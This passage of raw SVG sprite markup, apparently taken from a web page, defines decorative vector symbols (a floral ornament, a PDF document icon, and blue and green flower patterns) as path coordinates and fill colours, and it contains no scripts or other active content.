4.571H4.636m2.91 10.715a.72.72 0 01-.728.714.72.72 0 01-.727-.714.72.72 0 01.727-.715.72.72 0 01.727.715zm8 0a.72.72 0 01-.728.714.72.72 0 01-.727-.714.72.72 0 01.727-.715.72.72 0 01.728.715z" stroke="#294A63" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 702 477" id="decor-full" xmlns="http://www.w3.org/2000/svg"><path opacity=".2" d="M469.04 187.067C568.096 58.357 701.76 77.361 701.76 77.361l-14.858-10.218S561.52 28.698 461.853 166.009c-3.234-21.744-14.383-41.257-31.696-53.238-8.593-5.951-18.706-9.985-30.028-11.48-20.327-2.693-41.061 5.413-52.749 22.25-4.796 6.989-8.029 15.367-8.967 25.063-1.359 14.185 5.643 28.225 17.005 36.13 4.485 3.092 9.647 5.216 15.226 5.957 9.699 1.191 19.194-4.043 24.591-11.872 2.341-3.4 3.967-7.324 4.36-11.485.788-7.199-2.218-13.268-7.141-16.628-2.368-1.622-5.183-2.655-8.18-3.109l-.614 4.803c1.764.216 3.297.809 4.637 1.717 3.019 2.107 4.774 5.857 4.178 10.066-.342 2.811-1.388 5.365-2.897 7.548-3.619 5.206-9.89 8.271-16.616 7.433-4.433-.643-8.453-2.241-11.848-4.578a27.304 27.304 0 01-11.603-26.092c.924-6.857 3.442-13.082 7.1-18.352 8.683-12.635 24.076-20.04 40.323-17.861 9.496 1.24 17.787 4.589 24.89 9.456 19.155 13.195 28.993 37.947 25.489 63.938l-.123 1.046c-50.686 67.444-128.942 94.618-155.505 93.804 25.6-191.721-97.303-228.303-97.303-228.303-27.682 157.822 86.962 223.094 96.547 228.271-2.495-.146-4.572-.555-6.004-1.172 1.393.68 3.292 1.238 5.62 1.8-12.197 2.89-138.247 36.62-153.135 194.94 0 0 128.19-3.162 154.103-194.692 26.695 5.383 105.289-.525 177.527-94.302zM.183 241.179c126.33 109.106 246.097 33.555 246.097 33.555C94.865 154.239.183 241.179.183 241.179zm457.479 17.116C482.505 377.763 563.25 373.689 563.25 373.689c-17.288-103.795-105.588-115.394-105.588-115.394zm133.556-53.732s-63.377-50.195-153.075 32.546c0 0 78.552 41.879 153.075-32.546zm-153.075 32.546c-89.698 82.742-44.897 150.045-44.897 150.045 80.189-68.195 44.897-150.045 44.897-150.045zm91.296-182.052c21.647-71.672-23.052-93.256-23.052-93.256-21.153 61.013 23.052 93.256 23.052 93.256zm4.324 17.148s-30.04-45.666-92.02-27.34c-.063-.04 19.448 45.652 92.02 27.34zm68.142-67.803c-63.192 13.267-68.142 67.803-68.142 67.803 72.572-18.313 68.142-67.803 68.142-67.803z" fill="url(#akpaint0_linear_3815_6368)"/><defs><linearGradient id="akpaint0_linear_3815_6368" x1="101.342" y1="75.954" x2="569.9" y2="362.829" gradientUnits="userSpaceOnUse"><stop stop-color="#87ADC8"/><stop offset="1" stop-color="#84ADCA" stop-opacity="0"/></linearGradient></defs></symbol><symbol fill="none" viewBox="0 0 60 70" id="document-pdf" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M59.25 17.2L42.85.7 41.1 0H2.5L0 2.5V30h5V5h30v17.5l2.5 2.5H55v5h5V19l-.75-1.8zM40 20V5l15 15H40zM2.5 35L0 37.5v30L2.5 70h55l2.5-2.5v-30L57.5 35h-55zM55 60v5H5V40h50v20zm-40-5h-1.6v5H10V45h5.3c3.75 0 5.65 1.8 5.65 5a4.7 4.7 0 01-1.6 3.6A6.65 6.65 0 0115 55zm-.3-7.25h-1.3v4.65h1.3c1.8 0 2.7-.8 2.7-2.35s-.9-2.3-2.7-2.3zM35 57.9a7.4 7.4 0 002.2-5.6c0-5-2.65-7.3-8-7.3h-5.3v15h5.3a8 8 0 005.8-2.1zm-7.75-.65v-9.5h1.65A4.7 4.7 0 0132.4 49a4.55 4.55 0 011.25 3.35 5 5 0 01-1.25 3.6 4.7 4.7 0 01-3.45 1.3h-1.7zM49.5 54.2h-4.85V60h-3.4V45h8.7v2.75h-5.3v3.7h4.85v2.75z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 499 619" id="flowers-blue" xmlns="http://www.w3.org/2000/svg"><path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M400.232 77.538c-41.94 4.494-63.078 23.853-71.675 36.899-1.407 2.135-2.478 4.101-3.249 5.806a27.172 27.172 0 00-.731 1.77l-.007.019-.008.02-.015.041-.557-.244-.417-.181-.529-.228-.27-.116-.065-.027c-67.253-28.715-98.448 4.208-104.721 12.141-.813 1.028-1.207 1.637-1.207 1.637.61.298 1.218.59 1.824.874 54.786 25.765 92.997-2.085 103.315-11.117l.003-.002.088-.078a56.506 56.506 0 001.184-1.067l.022-.021c.485-.449.854-.808 1.105-1.057l.097-.097a20.47 20.47 0 00-.433 1.493l-.006.025a7.481 7.481 0 00-.173.982 5.24 5.24 0 01.242-.952l.008-.023c.141-.406.333-.848.573-1.315l.063-.121.031-.058.016-.031-.004.086-.001.016-.01.203c-.015.356-.032.86-.039 1.499v.024c-.003.216-.004.448-.003.694v.13c.044 12.45 3.984 60.946 61.253 84.485.618.255 1.243.506 1.874.754 0 0 .187-.7.404-1.991 1.674-9.961 5.149-55.112-61.477-85.367l-.019-.009-.146-.066-.185-.083a120.925 120.925 0 00-1.467-.655l-.019-.009.03-.051.028-.05c.293-.503.641-1.037 1.041-1.6 1.033-1.449 2.418-3.081 4.126-4.828 2.468-2.523 5.611-5.285 9.345-8.084 12.822-9.611 32.607-19.647 55.901-21.864l.419.192c10.49 4.616 17.473 13.912 18.02 24.041.193 3.75-.451 7.596-2.156 11.411-2.896 6.539-9.171 10.578-15.864 10.93-2.8.16-5.696-.32-8.463-1.538a11.907 11.907 0 01-7.079-10.258c-.097-1.795.225-3.654.997-5.449 1.223-2.692 3.797-4.327 6.564-4.487a7.368 7.368 0 013.476.641c1.705.737 2.703 2.244 2.799 3.846a4.506 4.506 0 01-.402 2.081l-.016.035.105.047 1.72.771.106.047c.266-.63.464-1.278.584-1.93a7.871 7.871 0 00.124-1.82c-.129-2.596-1.706-5.097-4.57-6.443-1.641-.801-3.475-1.09-5.277-.994-4.151.225-8.27 2.565-10.04 6.443-.997 2.244-1.383 4.648-1.255 7.02.178 3.028 1.185 6 2.853 8.553 1.652 2.527 3.951 4.644 6.737 5.999 3.829 1.86 7.69 2.565 11.391 2.372 8.946-.512 16.7-6.378 20.337-14.552 2.027-4.552 2.831-9.231 2.574-13.783-.465-8.289-4.378-16.107-10.57-22.078a38.453 38.453 0 00-2.044-1.834c.928-.073 1.847-.154 2.757-.242 71.546-6.942 85.477-60.949 85.477-60.949l-.203-3.811-.215-4.042s-.574 1.323-1.812 3.585c-6.675 12.19-32.662 51.636-92.214 57.99zm.213 1.989c-32.281 3.459-51.904 15.814-62.891 27.023a110.566 110.566 0 019.941-6.744c12.511-7.546 28.974-14.272 47.688-16.053l.536-.051.489.225.404.186c11.058 4.872 18.602 14.763 19.196 25.756v.005c.209 4.056-.489 8.218-2.326 12.327-3.212 7.249-10.167 11.722-17.582 12.114a20.355 20.355 0 01-9.378-1.705l-.008-.003a13.909 13.909 0 01-8.263-11.979c-.113-2.108.267-4.274 1.158-6.345l.008-.019.008-.018a9.636 9.636 0 016.029-5.262c-3.119.505-5.95 2.394-7.211 5.148-.855 1.927-1.194 4.007-1.082 6.085.287 4.866 3.001 9.562 7.199 12.167.409.254.832.488 1.268.7h.001c3.52 1.709 7.042 2.347 10.406 2.173 8.124-.467 15.257-5.811 18.619-13.368l.001-.001c1.897-4.26 2.644-8.622 2.404-12.856v-.001c-.48-8.545-4.899-16.643-11.899-22.49l-3.766-3.144 4.892-.384c36.428-2.858 58.012-17.896 70.501-32.098 6.262-7.12 10.262-14.06 12.693-19.208a64.809 64.809 0 002.55-6.162 39.565 39.565 0 00.631-1.95l-.019-.365c-.441.74-.928 1.531-1.461 2.369-3.365 5.288-8.592 12.402-16.058 19.752-14.95 14.716-38.86 30.354-74.678 34.176zm-14.132 128.112c-55.728-23.116-59.583-70.304-59.631-82.422 36.328 16.697 51.054 37.755 56.778 54.541 2.941 8.626 3.534 16.207 3.395 21.615a49.243 49.243 0 01-.542 6.266zm-143.85-89.962c16.324-7.079 41.876-10.397 78.714 5.142-9.042 8.123-46.692 36.976-101.333 11.502a49.439 49.439 0 014.281-4.605c3.924-3.739 9.953-8.402 18.338-12.039zm177.172-89.069c-35.807 9.534-43.272 37.35-44.76 46.252-.036.218-.069.425-.099.62-.208 1.373-.255 2.154-.255 2.154.699-.197 1.387-.399 2.065-.604 41.923-12.678 45.076-39.324 45.098-46.881.003-1.302-.086-2.038-.086-2.038-.663.16-1.318.326-1.963.497zm-47.194 49.595c.687-.181 1.38-.37 2.08-.569 0 0-.453-.64-1.355-1.698-.128-.15-.264-.307-.409-.473-5.966-6.791-27.019-26.56-62.494-15.904-.64.192-1.285.394-1.934.606 0 0 .313.672 1.003 1.777 4.008 6.416 20.757 27.423 63.109 16.26zm5.085-6.323a48.161 48.161 0 00-.618 2.96c23.152-7.212 33.747-18.71 38.614-28.316 2.552-5.035 3.569-9.628 3.951-12.945.13-1.131.186-2.113.204-2.91-20.229 5.518-30.946 17.012-36.657 27.22a55.562 55.562 0 00-5.494 13.99zm-8.603 2.437a48.758 48.758 0 012.087 2.19c-23.494 5.984-38.577 1.752-47.79-3.87-4.83-2.947-8.122-6.32-10.198-8.942a31.903 31.903 0 01-1.707-2.363c20.102-5.901 35.286-1.739 45.538 3.955a55.96 55.96 0 0112.07 9.03zm79.576 44.371c14.986-14.61 12.144-30.462 10.27-36.52a41.073 41.073 0 00-.161-.503c-.432-1.312-.777-2.043-.777-2.043a71.956 71.956 0 00-1.527 1.534c-17.201 17.822-12.68 32.254-10.299 37.137.091.186.178.359.262.517.414.787.719 1.221.75 1.261l.001.002.001.001c.505-.454.991-.91 1.46-1.367l.02-.019zm9.332-39.066s.728.358 2.036.816c.156.054.321.11.494.167 6.038 1.994 21.907 5.17 36.879-9.439.476-.465.952-.947 1.426-1.449 0 0-.615-.455-1.768-1.044-4.852-2.476-19.234-7.31-37.49 9.456-.522.48-1.048.977-1.577 1.493zm-.67 4.186a21.601 21.601 0 00-.14-.503c-9.464 10.122-11.557 18.874-11.369 25.052.102 3.355.879 6.038 1.62 7.868.088.215.174.418.259.608 8.494-8.496 10.692-17.3 10.762-24.086a33.226 33.226 0 00-1.132-8.939zm29.757-15.7c-6.198-.32-15.018 1.578-25.366 10.778.159.05.323.098.493.148a33.72 33.72 0 008.961 1.316c6.819.074 15.697-1.926 24.39-10.185-.19-.088-.392-.179-.606-.27-1.825-.78-4.505-1.613-7.872-1.787zm-23.681 17.027c.714.186 1.41.38 2.09.579 23.81 6.987 27.044 21.758 27.408 27.18.086 1.29.01 2.051.01 2.051a49.735 49.735 0 01-1.975-.473c-20.842-5.435-25.987-21.355-27.188-27.174-.279-1.356-.345-2.163-.345-2.163zm24.863 18.946c-2.908-5.459-9.075-12.024-22.323-16.142a33.412 33.412 0 003.598 8.829c3.44 5.865 9.726 12.428 21.309 15.611a20.297 20.297 0 00-.078-.659c-.267-1.958-.927-4.674-2.506-7.639zm-171.153 38.474c-.079-.704-.163-1.413-.251-2.127 0 0-.686.338-1.889 1.037-9.518 5.532-51.412 33.69-42.091 96.141.098.662.203 1.327.313 1.996 0 0 .697-.198 1.917-.673 9.431-3.673 50.141-23.861 42.001-96.374zm-24.951 21.757c-11.818 15.076-22.328 38.572-17.363 72.589a49.638 49.638 0 005.697-2.76c4.736-2.661 10.97-7.063 16.896-14.015 11.517-13.509 22.084-36.893 17.828-76.484a75.301 75.301 0 00-5.663 3.792 89.915 89.915 0 00-17.395 16.878zM352.157 0s-.419.61-1.017 1.766c-3.473 6.712-12.993 31.802 18.382 62.3.508.493 1.026.988 1.556 1.484 0 0 .318-.715.766-2.027 2.661-7.797 9.878-36.699-18.173-62.18A87.371 87.371 0 00352.157 0zm-3.117 19.13c-.117 10.755 3.977 25.82 21.207 42.846.258-.814.541-1.794.82-2.921a55.504 55.504 0 001.583-14.944c-.357-11.681-4.563-26.798-19.968-40.963a32.107 32.107 0 00-1.168 2.684c-1.194 3.119-2.413 7.66-2.474 13.298zM71.773 378.739c54.415 70.641 113.186 81.077 140.007 79.032a62.799 62.799 0 005.046-.58 46.873 46.873 0 001.85-.329l.12-.024c.058.432.118.862.177 1.292l.097.693c20.263 143.803 110.635 157.79 125.328 159.117 1.313.118 2.022.136 2.022.136-.063-.673-.129-1.342-.197-2.01C334.02 496.461 244.769 463.779 223.401 457.64l-.208-.06a110.082 110.082 0 00-2.365-.643l-.052-.013c-.352-.09-.659-.167-.92-.23l-.258-.061c.382-.092.749-.184 1.102-.277l.047-.012c.974-.257 1.837-.519 2.579-.804.334-.128.643-.26.926-.399-.311.135-.66.257-1.041.367-.725.208-1.569.37-2.512.481l-.047.005a22.466 22.466 0 01-1.372.119l.141-.077.029-.016.201-.11.136-.075c.227-.125.489-.272.785-.441l.044-.024a105.818 105.818 0 002.905-1.726l.067-.041.007-.004c20.168-12.436 95.581-67.379 75.983-184.545-.111-.661-.224-1.324-.341-1.99 0 0-.679.203-1.915.66-13.829 5.124-97.369 42.264-78.929 186.421l.021.162.034.265.037.288.01.075.156 1.182.003.022c-.638.019-1.311.019-2.018 0a52.623 52.623 0 01-4.818-.377c-26.505-3.214-83.704-26.419-121.949-77.309l-.102-.866c-2.901-21.526 5.246-42.024 21.109-52.952 5.883-4.03 12.749-6.805 20.614-7.831 13.455-1.805 26.202 4.328 33.394 14.792a34.707 34.707 0 015.88 15.199 22.612 22.612 0 01-9.61 21.608c-2.811 1.936-6.141 3.259-9.812 3.791-5.57.694-10.764-1.844-13.761-6.156-1.249-1.808-2.116-3.922-2.399-6.25-.493-3.487.96-6.592 3.46-8.337a8.608 8.608 0 013.746-1.41l.03-.004.064-.008-.253-1.984-.001-.009-.254-1.985c-.667.101-1.323.237-1.964.408-1.744.463-3.376 1.185-4.81 2.167-4.078 2.783-6.567 7.809-5.914 13.771.325 3.446 1.672 6.696 3.61 9.512 4.47 6.484 12.334 10.818 20.366 9.832 4.62-.614 8.896-2.373 12.61-4.933 9.409-6.547 15.209-18.175 14.083-29.923-.777-8.03-3.454-14.968-7.426-20.756-9.68-13.944-26.851-20.657-43.685-18.427-9.377 1.238-17.752 4.579-24.869 9.508-13.603 9.413-22.611 24.441-25.786 41.335a73.325 73.325 0 00-.463 2.755c-.552-.76-1.105-1.514-1.66-2.262-82.267-111.031-184.72-79.616-184.72-79.616l-8.87 6.1-3.435 2.362s1.445-.205 4.126-.41c20.791-1.589 115.943-3.152 188.606 91.265zm1.585-1.22c47.924 62.214 99.071 77.193 128.233 78.399-11.378-2.681-25.628-7.818-40.757-15.647-24.409-12.633-51.36-32.402-72.564-60.616l-.324-.432-.063-.535-.098-.834-.002-.016c-2.98-22.146 5.385-43.433 21.959-54.85l.004-.003c6.135-4.203 13.298-7.095 21.482-8.164 14.224-1.907 27.698 4.578 35.302 15.639a36.7 36.7 0 016.216 16.068l.001.008a24.61 24.61 0 01-10.461 23.516c-3.07 2.113-6.689 3.546-10.657 4.122l-.019.002-.02.003c-6.34.79-12.248-2.103-15.651-6.999l-.003-.004c-1.416-2.049-2.409-4.461-2.737-7.129-.588-4.209 1.173-8.055 4.299-10.236l.011-.009.012-.008a10.519 10.519 0 012.746-1.326l-.001-.006c-1.446.412-2.776 1.02-3.936 1.814l-.003.002c-3.439 2.347-5.629 6.64-5.053 11.902l.001.014.002.015c.288 3.049 1.486 5.978 3.267 8.566 4.123 5.98 11.303 9.857 18.465 8.982 4.276-.569 8.251-2.2 11.724-4.593 8.847-6.157 14.284-17.099 13.231-28.088-.744-7.687-3.301-14.3-7.08-19.809-9.21-13.266-25.61-19.724-41.778-17.582h-.001c-9.061 1.196-17.135 4.42-23.991 9.169l-.001.001c-13.827 9.568-22.802 25.207-25.41 42.739l-.72 4.844-2.876-3.963c-40.949-56.415-87.073-76.616-122.864-82.787-17.921-3.09-33.29-2.668-44.165-1.476-5.436.595-9.746 1.383-12.686 2.019a77.91 77.91 0 00-3.351.795c-.363.096-.64.172-.826.225l-5.84 4.017c2.987-.151 6.786-.25 11.277-.177 11.783.192 28.337 1.569 47.473 6.307 38.293 9.479 86.896 32.409 128.232 86.121zm224.305-107.787c20.025 120.772-61.929 174.533-77.368 183.515-9.748-77.322 10.095-123.273 32.238-149.909 11.221-13.497 23.087-22.102 32.132-27.327 4.522-2.612 8.336-4.379 11.007-5.488.76-.315 1.427-.577 1.991-.791zm-5.859 325.569c-28.402-19.906-59.684-59.052-70.677-136.218 17.264 4.62 110.473 35.107 123.07 156.829-.6-.058-1.31-.137-2.124-.242-2.868-.371-7.013-1.078-12.065-2.415-10.103-2.675-23.819-7.871-38.204-17.954zM-27.973 394.648c53.976 52.563 110.094 32.346 122.714 26.775.243-.107.47-.209.682-.305 1.268-.578 1.938-.935 1.938-.935-.528-.487-1.054-.968-1.58-1.444-65.78-59.549-114.15-32.896-123.534-26.681-1.094.724-1.658 1.171-1.658 1.171.479.479.959.952 1.438 1.419zm125.334 25.535s-.3.698-.772 2.011c-.078.217-.161.452-.248.703-4.516 13.047-20.075 70.722 36.671 120.23.505.44 1.015.88 1.531 1.319 0 0 .399-.599 1.031-1.749 5.422-9.866 28.009-60.285-36.645-121.054-.517-.486-1.04-.973-1.568-1.46zm-3.715-.463l.159-.07c-35.83-32.188-66.182-38.387-87.525-36.647-10.927.891-19.58 3.87-25.486 6.615-2.954 1.373-5.218 2.686-6.733 3.647l-.353.227c29.877 28.947 60.286 35.258 83.33 34.33 11.77-.475 21.649-2.84 28.578-5.085a88.785 88.785 0 008.03-3.017zm4.482 4.131l.055-.162c34.968 33.12 43.617 62.891 43.626 84.323.005 10.973-2.254 19.847-4.506 25.963-1.125 3.058-2.248 5.423-3.082 7.013l-.195.369c-31.258-27.413-40.024-57.232-40.98-80.304-.487-11.784 1.063-21.838 2.733-28.938a88.892 88.892 0 012.349-8.264zm-4.67-161.066c.099-.175.19-.34.272-.492.42-.78.625-1.253.648-1.315l.002-.007a94.467 94.467 0 00-1.923-.547l-.018-.005C50.054 248.834 26.17 273.541 19.87 281.35c-.148.183-.287.358-.415.522a28.95 28.95 0 00-1.284 1.742c.702.177 1.398.347 2.087.509 50.462 11.908 69.102-14.081 73.2-21.338zm-75.287 20.829s-.07-.774-.31-2.144a47.387 47.387 0 00-.119-.654c-1.868-9.872-11.258-43.007-54.027-52.919-.652-.15-1.31-.296-1.977-.436 0 0-.066.732-.036 2.037.192 8.344 4.287 40.104 54.388 53.574.686.184 1.38.364 2.081.542zm19.883-15.296c11.826-7.074 29.533-12.492 53.416-6.089a36.566 36.566 0 01-2.132 3.21c-2.332 3.151-6.059 7.227-11.6 10.855-10.648 6.973-28.26 12.465-56.13 6.089a56.385 56.385 0 012.705-3.066 65.081 65.081 0 0113.74-10.999zm-23.27 8.593c.424 1.557.726 2.906.938 3.987-27.553-7.612-40.465-20.804-46.548-32.002-3.166-5.829-4.524-11.192-5.091-15.083a36.958 36.958 0 01-.365-3.861C-12.255 235.648.78 248.83 7.863 260.684a65.51 65.51 0 016.92 16.227zm241.473 174.432s.632.398 1.848 1.086c13.946 7.886 104.72 53.78 200.43-27.562.511-.435 1.022-.872 1.533-1.314 0 0-.522-.479-1.549-1.305-11.503-9.254-86.363-62.038-200.588 27.771-.557.438-1.115.879-1.674 1.324zm62.9 18.003c36.953 4.241 86.603-2.377 137.814-45.775a67.625 67.625 0 00-1.71-1.311c-2.327-1.728-5.807-4.102-10.379-6.651-9.143-5.097-22.64-10.886-40.005-13.606-34.226-5.362-83.812 1.146-145.071 49.086.534.295 1.151.629 1.848.996 2.866 1.507 7.09 3.57 12.49 5.77 10.804 4.401 26.293 9.342 45.013 11.491zM-6.101 532.418c-.05.291-.1.584-.148.877 0 0 .718.036 2.03-.009 11.246-.388 66.095-6.771 84.97-93.465a224.577 224.577 0 00.445-2.093s-.753.099-2.12.367c-12.008 2.348-71.42 17.692-84.98 93.21-.067.369-.132.74-.197 1.113zm34.834-11.521c18.372-10.976 39.455-33.648 49.88-80.668l-.172.036a88.815 88.815 0 00-8.29 2.214c-6.946 2.201-16.36 6.017-26.213 12.47-19.29 12.635-40.355 35.433-47.804 76.321l.164-.007.259-.013c1.791-.097 4.397-.343 7.597-.94 6.402-1.194 15.172-3.793 24.579-9.413zm12.753-326.798a97.834 97.834 0 00-.643-1.919s-.662.32-1.765 1.016c-7.055 4.446-32.166 24.252-17.93 74.154.194.682.396 1.37.605 2.063 0 0 .628-.458 1.679-1.367 6.877-5.945 31.889-31.196 18.054-73.947zm-4.882 3.352a36.713 36.713 0 013.121-2.295c7.488 23.537 2.896 41.485-3.62 53.645a65.382 65.382 0 01-10.349 14.266 55.843 55.843 0 01-2.934 2.85c-7.656-27.552-2.992-45.4 3.476-56.363 3.366-5.706 7.264-9.621 10.306-12.103z" fill="#9BAFBE"/></symbol><symbol fill="none" viewBox="0 0 499 619" id="flowers-green" xmlns="http://www.w3.org/2000/svg"><path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M400.232 77.538c-41.94 4.494-63.078 23.853-71.675 36.899-1.407 2.135-2.478 4.101-3.249 5.806a27.172 27.172 0 00-.731 1.77l-.007.019-.008.02-.015.041-.557-.244-.417-.181-.529-.228-.27-.116-.065-.027c-67.253-28.715-98.448 4.208-104.721 12.141-.813 1.028-1.207 1.637-1.207 1.637.61.298 1.218.59 1.824.874 54.786 25.765 92.997-2.085 103.315-11.117l.003-.002.088-.078a56.506 56.506 0 001.184-1.067l.022-.021c.485-.449.854-.808 1.105-1.057l.097-.097a20.47 20.47 0 00-.433 1.493l-.006.025a7.481 7.481 0 00-.173.982 5.24 5.24 0 01.242-.952l.008-.023c.141-.406.333-.848.573-1.315l.063-.121.031-.058.016-.031-.004.086-.001.016-.01.203c-.015.356-.032.86-.039 1.499v.024c-.003.216-.004.448-.003.694v.13c.044 12.45 3.984 60.946 61.253 84.485.618.255 1.243.506 1.874.754 0 0 .187-.7.404-1.991 1.674-9.961 5.149-55.112-61.477-85.367l-.019-.009-.146-.066-.185-.083a120.925 120.925 0 00-1.467-.655l-.019-.009.03-.051.028-.05c.293-.503.641-1.037 1.041-1.6 1.033-1.449 2.418-3.081 4.126-4.828 2.468-2.523 5.611-5.285 9.345-8.084 12.822-9.611 32.607-19.647 55.901-21.864l.419.192c10.49 4.616 17.473 13.912 18.02 24.041.193 3.75-.451 7.596-2.156 11.411-2.896 6.539-9.171 10.578-15.864 10.93-2.8.16-5.696-.32-8.463-1.538a11.907 11.907 0 01-7.079-10.258c-.097-1.795.225-3.654.997-5.449 1.223-2.692 3.797-4.327 6.564-4.487a7.368 7.368 0 013.476.641c1.705.737 2.703 2.244 2.799 3.846a4.506 4.506 0 01-.402 2.081l-.016.035.105.047 1.72.771.106.047c.266-.63.464-1.278.584-1.93a7.871 7.871 0 00.124-1.82c-.129-2.596-1.706-5.097-4.57-6.443-1.641-.801-3.475-1.09-5.277-.994-4.151.225-8.27 2.565-10.04 6.443-.997 2.244-1.383 4.648-1.255 7.02.178 3.028 1.185 6 2.853 8.553 1.652 2.527 3.951 4.644 6.737 5.999 3.829 1.86 7.69 2.565 11.391 2.372 8.946-.512 16.7-6.378 20.337-14.552 2.027-4.552 2.831-9.231 2.574-13.783-.465-8.289-4.378-16.107-10.57-22.078a38.453 38.453 0 00-2.044-1.834c.928-.073 1.847-.154 2.757-.242 71.546-6.942 85.477-60.949 85.477-60.949l-.203-3.811-.215-4.042s-.574 1.323-1.812 3.585c-6.675 12.19-32.662 51.636-92.214 57.99zm.213 1.989c-32.281 3.459-51.904 15.814-62.891 27.023a110.566 110.566 0 019.941-6.744c12.511-7.546 28.974-14.272 47.688-16.053l.536-.051.489.225.404.186c11.058 4.872 18.602 14.763 19.196 25.756v.005c.209 4.056-.489 8.218-2.326 12.327-3.212 7.249-10.167 11.722-17.582 12.114a20.355 20.355 0 01-9.378-1.705l-.008-.003a13.909 13.909 0 01-8.263-11.979c-.113-2.108.267-4.274 1.158-6.345l.008-.019.008-.018a9.636 9.636 0 016.029-5.262c-3.119.505-5.95 2.394-7.211 5.148-.855 1.927-1.194 4.007-1.082 6.085.287 4.866 3.001 9.562 7.199 12.167.409.254.832.488 1.268.7h.001c3.52 1.709 7.042 2.347 10.406 2.173 8.124-.467 15.257-5.811 18.619-13.368l.001-.001c1.897-4.26 2.644-8.622 2.404-12.856v-.001c-.48-8.545-4.899-16.643-11.899-22.49l-3.766-3.144 4.892-.384c36.428-2.858 58.012-17.896 70.501-32.098 6.262-7.12 10.262-14.06 12.693-19.208a64.809 64.809 0 002.55-6.162 39.565 39.565 0 00.631-1.95l-.019-.365c-.441.74-.928 1.531-1.461 2.369-3.365 5.288-8.592 12.402-16.058 19.752-14.95 14.716-38.86 30.354-74.678 34.176zm-14.132 128.112c-55.728-23.116-59.583-70.304-59.631-82.422 36.328 16.697 51.054 37.755 56.778 54.541 2.941 8.626 3.534 16.207 3.395 21.615a49.243 49.243 0 01-.542 6.266zm-143.85-89.962c16.324-7.079 41.876-10.397 78.714 5.142-9.042 8.123-46.692 36.976-101.333 11.502a49.439 49.439 0 014.281-4.605c3.924-3.739 9.953-8.402 18.338-12.039zm177.172-89.069c-35.807 9.534-43.272 37.35-44.76 46.252-.036.218-.069.425-.099.62-.208 1.373-.255 2.154-.255 2.154.699-.197 1.387-.399 2.065-.604 41.923-12.678 45.076-39.324 45.098-46.881.003-1.302-.086-2.038-.086-2.038-.663.16-1.318.326-1.963.497zm-47.194 49.595c.687-.181 1.38-.37 2.08-.569 0 0-.453-.64-1.355-1.698-.128-.15-.264-.307-.409-.473-5.966-6.791-27.019-26.56-62.494-15.904-.64.192-1.285.394-1.934.606 0 0 .313.672 1.003 1.777 4.008 6.416 20.757 27.423 63.109 16.26zm5.085-6.323a48.161 48.161 0 00-.618 2.96c23.152-7.212 33.747-18.71 38.614-28.316 2.552-5.035 3.569-9.628 3.951-12.945.13-1.131.186-2.113.204-2.91-20.229 5.518-30.946 17.012-36.657 27.22a55.562 55.562 0 00-5.494 13.99zm-8.603 2.437a48.758 48.758 0 012.087 2.19c-23.494 5.984-38.577 1.752-47.79-3.87-4.83-2.947-8.122-6.32-10.198-8.942a31.903 31.903 0 01-1.707-2.363c20.102-5.901 35.286-1.739 45.538 3.955a55.96 55.96 0 0112.07 9.03zm79.576 44.371c14.986-14.61 12.144-30.462 10.27-36.52a41.073 41.073 0 00-.161-.503c-.432-1.312-.777-2.043-.777-2.043a71.956 71.956 0 00-1.527 1.534c-17.201 17.822-12.68 32.254-10.299 37.137.091.186.178.359.262.517.414.787.719 1.221.75 1.261l.001.002.001.001c.505-.454.991-.91 1.46-1.367l.02-.019zm9.332-39.066s.728.358 2.036.816c.156.054.321.11.494.167 6.038 1.994 21.907 5.17 36.879-9.439.476-.465.952-.947 1.426-1.449 0 0-.615-.455-1.768-1.044-4.852-2.476-19.234-7.31-37.49 9.456-.522.48-1.048.977-1.577 1.493zm-.67 4.186a21.601 21.601 0 00-.14-.503c-9.464 10.122-11.557 18.874-11.369 25.052.102 3.355.879 6.038 1.62 7.868.088.215.174.418.259.608 8.494-8.496 10.692-17.3 10.762-24.086a33.226 33.226 0 00-1.132-8.939zm29.757-15.7c-6.198-.32-15.018 1.578-25.366 10.778.159.05.323.098.493.148a33.72 33.72 0 008.961 1.316c6.819.074 15.697-1.926 24.39-10.185-.19-.088-.392-.179-.606-.27-1.825-.78-4.505-1.613-7.872-1.787zm-23.681 17.027c.714.186 1.41.38 2.09.579 23.81 6.987 27.044 21.758 27.408 27.18.086 1.29.01 2.051.01 2.051a49.735 49.735 0 01-1.975-.473c-20.842-5.435-25.987-21.355-27.188-27.174-.279-1.356-.345-2.163-.345-2.163zm24.863 18.946c-2.908-5.459-9.075-12.024-22.323-16.142a33.412 33.412 0 003.598 8.829c3.44 5.865 9.726 12.428 21.309 15.611a20.297 20.297 0 00-.078-.659c-.267-1.958-.927-4.674-2.506-7.639zm-171.153 38.474c-.079-.704-.163-1.413-.251-2.127 0 0-.686.338-1.889 1.037-9.518 5.532-51.412 33.69-42.091 96.141.098.662.203 1.327.313 1.996 0 0 .697-.198 1.917-.673 9.431-3.673 50.141-23.861 42.001-96.374zm-24.951 21.757c-11.818 15.076-22.328 38.572-17.363 72.589a49.638 49.638 0 005.697-2.76c4.736-2.661 10.97-7.063 16.896-14.015 11.517-13.509 22.084-36.893 17.828-76.484a75.301 75.301 0 00-5.663 3.792 89.915 89.915 0 00-17.395 16.878zM352.157 0s-.419.61-1.017 1.766c-3.473 6.712-12.993 31.802 18.382 62.3.508.493 1.026.988 1.556 1.484 0 0 .318-.715.766-2.027 2.661-7.797 9.878-36.699-18.173-62.18A87.371 87.371 0 00352.157 0zm-3.117 19.13c-.117 10.755 3.977 25.82 21.207 42.846.258-.814.541-1.794.82-2.921a55.504 55.504 0 001.583-14.944c-.357-11.681-4.563-26.798-19.968-40.963a32.107 32.107 0 00-1.168 2.684c-1.194 3.119-2.413 7.66-2.474 13.298zM71.773 378.739c54.415 70.641 113.186 81.077 140.007 79.032a62.799 62.799 0 005.046-.58 46.873 46.873 0 001.85-.329l.12-.024c.058.432.118.862.177 1.292l.097.693c20.263 143.803 110.635 157.79 125.328 159.117 1.313.118 2.022.136 2.022.136-.063-.673-.129-1.342-.197-2.01C334.02 496.461 244.769 463.779 223.401 457.64l-.208-.06a110.082 110.082 0 00-2.365-.643l-.052-.013c-.352-.09-.659-.167-.92-.23l-.258-.061c.382-.092.749-.184 1.102-.277l.047-.012c.974-.257 1.837-.519 